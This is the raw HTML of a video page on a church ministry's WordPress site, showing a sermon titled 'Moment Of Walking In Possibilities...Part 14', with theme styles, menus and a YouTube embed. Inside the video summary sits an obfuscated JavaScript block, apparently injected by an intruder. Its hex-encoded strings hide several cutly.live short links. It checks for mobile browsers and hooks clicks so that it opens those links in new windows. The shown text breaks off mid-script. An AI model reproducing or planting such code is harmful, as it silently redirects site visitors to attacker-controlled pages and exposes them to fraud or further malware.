a,.sm_icons ul li a,.sm_icons ul li a:hover,.recent_posts_square_title a { color:#606060 }.skin_color,.special_plan .pricing_title,.special_plan .swm_button,.client_position,.p_bar_skin_color .p_bar_bg,.swm_pagination li a.current,.swm_pagination li a:hover.current,a.swm_button.skin_color, button.swm_button.skin_color,input.swm_button[type="submit"],input[type="submit"], input[type="button"],input[type="reset"], a.button,button.button,#footer a.button,#footer button.button,[id*=give-form].give-display-modal button.give-btn.give-btn-modal,[id*=give-form].give-display-reveal button.give-btn-reveal { background:#8224e3; }.footer .offer_icon,.swm_donor_amount { background:#8224e3;  }.swm_pagination li a.current,.swm_pagination li a:hover.current, input.swm_button[type="submit"],input[type="submit"],input[type="button"],input[type="reset"],blockquote,ul#give-donation-level-button-wrap li button.give-default-level { border-color:#8224e3; }input.skin_color:hover,a.skin_color:hover,input[type="submit"]:hover,button[type="submit"]:hover,.sidebar .widget_shopping_cart_content p.buttons a:hover,.swm_woo_cart_hover_menu p.buttons a:hover { border-color:#2e2e2e; background:#2e2e2e; opacity:1; }[id*=give-form].give-display-modal button.give-btn.give-btn-modal:hover,[id*=give-form].give-display-reveal button.give-btn-reveal:hover { background:#2e2e2e; border-color:#2e2e2e;}.recent_posts_full .swm_post_title a:hover,.recent_posts_full p.recent_post_read_more_link a:hover,.recent_posts_full .post_meta span a:hover,.recent_posts_square_content a:hover,.recent_posts_square_posts ul li .grid_date a:hover,.swm_promotion_box .title_text  { color:#2e2e2e; }.icon_url a i.fa-link,.recent_post_read_more_link a,blockquote .title_text,blockquote .title_text p,.recent_posts_full p.recent_post_read_more_link a,.footer .testimonials-bx-slider .owl-controls .owl-buttons i:hover,.swm-product-price-cart a.button:hover { color:#8224e3; }.swm_special_offer,.swm_tabs ul.tab-nav li a:hover,.swm_tabs ul.tab-nav li.ui-tabs-selected a,.recent_posts_square_date span.d_year,.recent_posts_slider_excerpt span { background:#8224e3;  }.toggle_box .ui-state-active,.toggle_box_accordion .ui-state-active,.toggle_box:hover .toggle_box_title,.toggle_box_accordion:hover .toggle_box_title_accordion { background:#8224e3;  }.footer .aboutme_widget,.footer a.recent_posts_tiny_icon { background:#191919;  }.swm_donor_amount:before,.swm_donor_amount:after {  border-top-color: #8224e3; border-bottom-color: #8224e3; }.swm_tabs_container ul.tab-nav li.active,ul#give-donation-level-button-wrap li button.give-default-level { background:#8224e3; color:#ffffff; }.swm_tabs_container ul.tab-nav li.active a,.swm_tabs_container ul.tab-nav li.active a i { color:#ffffff; }#lang_sel_footer,#wpml_credit_footer { background:#8224e3; border-color:#8224e3;}#lang_sel_footer ul li,#wpml_credit_footer,#lang_sel_footer ul li a,#wpml_credit_footer a { font-size:12px; color:#ffffff;   } .footer .widget #lang_sel_list ul li a { color:#cecece;   }.footer .widget #lang_sel_list ul li a:hover { color:#da5455; }.footer .widget #lang_sel_click ul li a { background-color:#191919; }.footer .widget #lang_sel_click a, .footer .widget #lang_sel_click a:visited,.footer .recent_work_widget ul li a img { color:#cecece; border-color:#353535; }.footer .widget #lang_sel_click ul li ul { background:#191919; border:1px solid #353535; }.swm_team_members img,[id*=give-form].give-display-modal button.give-btn.give-btn-modal,[id*=give-form].give-display-reveal button.give-btn-reveal { border-color:#8224e3; }#lang_sel_footer ul li a { font-size: 11px; }.footer .give-form, .footer .give-error, .footer .give-warning, .footer ul#give-donation-level-button-wrap li button, .footer .give_error, .footer .give_success, .footer #give-recurring-form .give-tooltip, .footer form.give-form .give-tooltip, .footer form[id*=give-form] .give-tooltip, .footer form[id*=give-form] .give-required-indicator { color:#cecece; } .footer form[id*=give-form] .give-donation-amount #give-amount, .footer form[id*=give-form] .give-donation-amount #give-amount-text, .footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .footer form[id*=give-form] #give-final-total-wrap .give-final-total-amount { background:#191919; color:#cecece; }.footer #give-recurring-form, .footer form.give-form, .footer form[id*=give-form], .footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .footer ul#give-donation-level-button-wrap li button, .footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .footer form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before, .footer #give-payment-mode-select, .footer #give_purchase_form_wrap, .footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .footer form[id*=give-form] #give-final-total-wrap .give-final-total-amount, .footer form[id*=give-form] .give-donation-amount #give-amount, .footer form[id*=give-form] .give-donation-amount #give-amount-text  { border-color:#353535; }.footer .give_error,.footer .give_success { background:#191919; }.footer form[id*=give-form] .form-row input[type=text].required, .footer form[id*=give-form] .form-row input[type=email].required, .footer form[id*=give-form] input[type="text"], .footer form[id*=give-form] input[type="text"]:focus, .footer form[id*=give-form] input[type="email"], .footer form[id*=give-form] input[type="email"]:focus { background:#191919; color:#cecece; border-color:#353535; }ul.tribe-events-sub-nav li a:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],#tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit],.swm_te_single_title_meta_section span.swm_te_single_title_cost,#tribe-events .tribe-events-button:hover,.tribe-grid-header,.swm_te_single_meta ul li span.event_bar_icon,.tribe-events-meta-group .tribe-events-single-section-title,.swm_event_box:hover .swm_evt_date { background:#8224e3; }#tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit]:hover { background:#2e2e2e; }h3.tribe-events-month-event-title a:hover,#tribe-events-content .tribe-events-tooltip h4,.tribe-events-list .vevent.hentry h2 a:hover,a.tribe-events-read-more,a.tribe-events-read-more:hover,ul.tribe-bar-views-list li.tribe-bar-active a span,.swm_evt_title a:hover,.swm_event_box:hover .swm_evt_title a,#tribe-events a.tribe-events-ical.tribe-events-button,#tribe-events a.tribe-events-gcal.tribe-events-button { color:#8224e3; }.swm-tribe-event-list-meta ul li a:hover,a.tribe-events-read-more,.swm_event_single_meta_row dd.fn.org,#tribe-events a.tribe-events-ical.tribe-events-button:hover,#tribe-events a.tribe-events-gcal.tribe-events-button:hover { color:#2e2e2e; }#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,.swm-tribe-event-list-meta ul li a,.tribe-events-day .tribe-events-day-time-slot h5,.swm_event_single_meta_row a,body.events-single ul.tribe-events-sub-nav li a { color:#606060; } #tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit] { border-color:#8224e3; } #tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit]:hover { border-color:#2e2e2e; }.footer .tribe-events-list-widget .tribe-events-widget-link a,.footer ol.hfeed.vcalendar li span{ color:#cecece; }.footer .tribe-events-list-widget .tribe-events-widget-link a:hover,.footer .star-rating { color:#da5455; }.footer ol.hfeed.vcalendar li,.footer .tagcloud a,.footer ul.product_list_widget li,.footer .widget_shopping_cart_content ul li:last-child,.footer ul.product_list_widget li a img { border-color:#353535; }.footer .star-rating:before { color:#353535; }.footer .widget_layered_nav ul small.count { background:#191919;}.swm_upcoming_events ul li:nth-child(even) .upcoming_events_square_date.primary,.swm_upcoming_events ul li .upcoming_events_square_date.colorful.primary { background:#8224e3; border-color:#8224e3; }.swm_upcoming_events ul li:nth-child(even) .upcoming_events_square_date.secondary,.swm_upcoming_events ul li .upcoming_events_square_date.colorful.secondary { background:#2e2e2e; border-color:#2e2e2e; }@media only screen and (max-width: 979px) { span.donate_btn a:hover { background: none; } span.donate_btn a { color:#222;}}@media only screen and (max-width: 767px) { .swm_heading_h1 { width:100%; background: #ececec; border-radius:0 0 3px 3px; height:auto; display:block; bottom:0px;  padding:12px 20px; position: relative; }
.swm_heading_h1 h1 a,.swm_heading_h1 h1 { font-size:16px; color:#222; line-height:normal; margin:0; padding:0; }}.search_section, ul li.footer_menu-setting-msg, .swm_horizontal_menu li a.active, .swm_horizontal_menu li a.active:hover, .swm_horizontal_menu li.current_page_item a, .swm_portfolio_menu li a.active, .swm_portfolio_menu li a.active:hover, .swm_portfolio_menu li.current_page_item a, .page-numbers span, .pagination_menu span, .paginate-com a, .paginate-com span.current, .page-numbers.current, .paginate-com span.current, .page-numbers.current:hover, .pagination_menu > span, .next_prev_pagination, .swm_container .next_prev_pagination a, .next_prev_pagination a, .swm_pagination li a.current, .swm_pagination li a:hover.current, .woocommerce-pagination span, .swm_woo_next_prev span a:hover:before, .product .woocommerce-tabs ul.tabs li a:hover, .product .woocommerce-tabs ul.tabs li.active a, .sidebar .widget_shopping_cart_content p.buttons a, a.add_to_cart_button, .cart-loading, .sidebar .tagcloud a:hover,.footer .tagcloud a:hover, .p_date a,.swm_container .p_date a, .swm_blog_post:hover .swm_post_title h2 a,.swm_blog_post:hover .swm_post_title h2, .swm_blog_post:hover .swm_post_title h1 a,.swm_blog_post:hover .swm_post_title h1, .swm_blog_grid:hover .swm_post_title h2 a,.swm_blog_grid:hover .swm_post_title h2, .swm_blog_post:hover .swm_post_title,.swm_blog_post:hover .swm_pf_ic, .swm_blog_grid:hover .swm_post_title, .sticky.swm_blog_post .swm_pf_ic, ul.tribe-events-sub-nav li a:hover, body.events-single ul.tribe-events-sub-nav li a:hover, #tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit], .swm_te_single_meta ul li span.event_bar_icon, .tribe-events-meta-group .tribe-events-single-section-title, .swm_event_box:hover .swm_evt_date, .swm_event_box:hover .swm_evt_date_day, .swm_evt_date_year, .recent_posts_square_date span.d_year, .client_position, .special_plan .pricing_title .title_text, .special_plan .pricing_button a.skin_color, .swm_tabs ul.tab-nav li a:hover, .swm_tabs ul.tab-nav li.ui-tabs-selected a, .toggle_box:hover i,.toggle_box:hover span.title_text, .toggle_box_accordion:hover i, .toggle_box_accordion:hover span.title_text, .toggle_box_accordion .ui-state-active i, .toggle_box_accordion .ui-state-active span.title_text, .toggle_box .ui-state-active span i.openclose, .toggle_box_accordion .ui-state-active span i.openclose, .toggle_box:hover span i.openclose, .toggle_box_accordion:hover span i.openclose, .toggle_box .ui-state-active i, .toggle_box .ui-state-active span.title_text, .swm_dropcap.dark , .swm_special_offer, .swm_container .swm_special_offer a, .swm_container .swm_special_offer a:hover, .footer .offer_icon i, span.donate_btn a:hover, .swm_donor_amount, .skin_color, .special_plan .pricing_title, .p_bar_skin_color .p_bar_bg, a.swm_button.skin_color, .swm_search_box form input[type="submit"].button, .pricing_button a.swm_button, .special_plan .swm_button, button.swm_button.skin_color, input.swm_button[type="submit"], input[type="submit"], input[type="button"], input[type="reset"], a.button,button.button, #footer a.button, #footer button.button ul.tribe-events-sub-nav li a:hover, a.swm_button.skin_color:hover, input.skin_color:hover, a.skin_color:hover, input[type="submit"]:hover, button[type="submit"]:hover, .swm-product-price-cart a.button:hover, .sidebar .widget_shopping_cart_content p.buttons a:hover, .swm_woo_cart_hover_menu p.buttons a:hover, #tribe-bar-form .tribe-bar-filters .tribe-bar-submit input[type=submit]:hover,.swm_sermons_item:hover .swm_sermons_date,[id*=give-form].give-display-modal button.give-btn.give-btn-modal,[id*=give-form].give-display-reveal button.give-btn-reveal { color:#ffffff; }swm_donor_amount span { border-color:#ffffff; }.logo_image a img, logo_image img { width:142px;}</style>
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/cropped-jesuslogo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/cropped-jesuslogo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/cropped-jesuslogo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/cropped-jesuslogo-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="emd_video-template-default single single-emd_video postid-2287 boxed tribe-no-js wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-2091" id="page_body">


	<div class="swm_site_loader">
		<div class="swm_loader_holder">
			<div class="swm_loader">
				<span></span>
			</div>
		</div>
	</div>


<div id="swm_main_container">
	<div class="swm_main_container_wrap">

		<div class="swm_logo_section_bg">
			<div class="logo_section_top_border"></div>
			<div class="swm_logo_section swm_container">
				<div class="logo_section">
					

<div class="logo_image">
	<a href="https://www.jesuskingdomintl.org"> 	
		<img src="https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/logojk123-e1640675188656.jpg" alt="Jesus Kingdom International" />	
	</a>
</div>					<div class="logo_section_toggle">
						<span class="logo_section_btn"><i class="fa fa-chevron-down"></i></span>
					</div>
					<div class="logo_section_menu">
						<ul id="menu-demo-logo-section-menu" class="logo_section_list"><li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="#"><i class="fa fa-phone"></i>+16692819542</a></li>
<li id="menu-item-1514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1514"><a href="mailto:info@jesuskingdomintl.org"><i class="fa fa-envelope"></i>info@jesuskingdomintl.org</a></li>
</ul>
														<span class="cart_responsive_link">
									<a href="https://www.jesuskingdomintl.org/videos/moment-of-walking/">
										<i class="fa fa-shopping-cart"></i>Cart									</a>
								</span>
							
						
							<span class="donate_btn"><a href="https://www.paypal.com/donate/?hosted_button_id=FRB65LAF5WG3L"
							 title=""><i class="fa fa-gift"></i>Donate</a></span>

						
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>

		<div class="swm_top_menu_section sticky-navigation">
			<div class="swm_container">
				<div class="theme_social_icons">
					<ul>
										<li><a href="https://web.facebook.com/Jesuskingdomintl/"  target="_blank"  class="swm_facebook tipUp" title="Facebook"  ></a></li>
								<li><a href="https://www.youtube.com/channel/UCHZqGmXouiFDhN49DhahUkw/featured"  target="_blank"  class="swm_youtube tipUp" title="YouTube"  ></a></li>
								<li><a href="#"  target="_blank"  class="swm_vimeo tipUp" title="Vimeo"  ></a></li>
								<li><a href="#"  target="_blank"  class="swm_flickr tipUp" title="Flickr"  ></a></li>
								<li><a href="https://www.linkedin.com/in/uchenna-ezeanowayi-12085299/"  target="_blank"  class="swm_linkedin tipUp" title="LinkedIn"  ></a></li>
								<li><a href="https://www.instagram.com/jesuskingdomintl/"  target="_blank"  class="swm_instagram tipUp" title="Instagram"  ></a></li>
									</ul>
				</div>
				<nav class="swm-top-menu mobile_menu">
				<span id="mobile_nav_button" class="BtnBlack "><i class="fa fa-list-ul"></i></span>
					<ul id="top_menu" class="top_nav"><li id="menu-item-1501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1501"><a href="https://www.jesuskingdomintl.org/">Home</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1503"><a href="https://www.jesuskingdomintl.org/causes/">Pages</a>
<ul class="sub-menu">
	<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.jesuskingdomintl.org/sermons/">Sermons</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.jesuskingdomintl.org/about-us/">About Us</a></li>
	<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://www.jesuskingdomintl.org/testimonials/">Testimonials</a></li>
	<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.jesuskingdomintl.org/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://www.jesuskingdomintl.org/events/">Events</a></li>
<li id="menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2273"><a href="https://www.jesuskingdomintl.org/video-gallery/">Video Gallery</a></li>
<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://www.jesuskingdomintl.org/give/">Give</a></li>
<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://www.jesuskingdomintl.org/my-books/">My Books</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://www.jesuskingdomintl.org/contact-us/">Contact Us</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2045"><a href="https://www.jesuskingdomintl.org/prayer-request-form/">Prayer Request Form</a>
<ul class="sub-menu">
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081"><a href="https://www.jesuskingdomintl.org/prayer-for-successful-surgery/">Prayer for Successful Surgery</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://www.jesuskingdomintl.org/prayer-request-for-safe-delivery/">Prayer request for safe Delivery</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://www.jesuskingdomintl.org/prayer-for-safety/">Prayer for Safety</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://www.jesuskingdomintl.org/prayers-for-children/">Prayers for Children</a></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2084"><a href="https://www.jesuskingdomintl.org/miracle-healing-prayer/">Miracle Healing Prayer</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.jesuskingdomintl.org/prayer-for-recovery/">Prayer for Recovery</a></li>
</ul>
</li>
</ul>				</nav>
				<div class="clear"></div>
			</div>
			<div class="topmenu_border"></div>
		</div>

		
<section class="title_header">
<div class="swm_headerImage " style="background-color:#686868;background-image:url(https://www.jesuskingdomintl.org/wp-content/uploads/2022/06/IS-THERE-GOD-e1715091072890.jpg); background-position:center center; background-size: cover; "  data-header-height="300" data-parallaxtest=""></div>

	
	<div class="swm_header_content" style="">	

		
	    <div class="swm_breadcrumb_search_section  ">
	    	<div class="swm_container">
									<div class="search_section">
						<i class="fa fa-search"></i>
						<div class="swm_search_box">
														<form method="get" action="https://www.jesuskingdomintl.org/" class="" id="searchform">	
								<div>
									<input type="submit" value="&#xf002;" id="searchsubmit" class="button" />													
									<input name="s" id="s" type="text" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}">		
								</div>
							</form>
						</div>
					</div>
								<div class="swm_breadcrumbs"><a href="https://www.jesuskingdomintl.org" title="Jesus Kingdom International" rel="home" class="trail-begin">Home</a> <span class="sep"><i class="fa fa-angle-right"></i></span> <a href="https://www.jesuskingdomintl.org/videos/" title="Videos">Videos</a> <span class="sep"><i class="fa fa-angle-right"></i></span> <span class="trail-end">Moment Of Walking In Possibilities&#8230;Part 14</span><div class="clear"></div></div>	    	</div>
	    </div>

	    
	</div>	

		</section>
		<div class="clear"></div>

		<div id="swm_page_container"><div id="emd-temp-sing-emd-video-container" class="emd-temp-sing emd-container emd-wrap right emd-video">
<div class="emdcontainer">
<div id="emd-primary" class="emd-site-content emd-row">
<div id="emd-primary-content">
		<div id="post-2287" class="post-2287 emd_video type-emd_video status-publish hentry category-video">
		<div id="single-emd-video-2287" class="emd-container emd-video-wrap single-wrap">
<div class="video-title"><h3>Moment Of Walking In Possibilities&#8230;Part 14</h3></div>
<div class="emd-embed-responsive">
	<iframe src="https://www.youtube.com/embed/RhUxN88XOGc?html5=1&autoplay=0" frameborder="0" allowfullscreen></iframe>
</div>
<div class="video-summary"><div id="title" class="style-scope ytd-watch-metadata">
<h1 class="style-scope ytd-watch-metadata">Moment Of Walking In Possibilities...Part 14</h1>
<h1 class="style-scope ytd-watch-metadata">By Apostle Uchenna Ezeanowayi</h1>
</div>
<div id="top-row" class="style-scope ytd-watch-metadata">
<div id="owner" class="item style-scope ytd-watch-metadata"> </div>
</div>
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x64\x4c\x59\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x79\x66\x53\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x57\x64\x76\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x79\x54\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x74\x56\x74\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x64\x77\x44\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x57\x59\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x75\x53\x51\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x63\x6c\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x62\x65\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 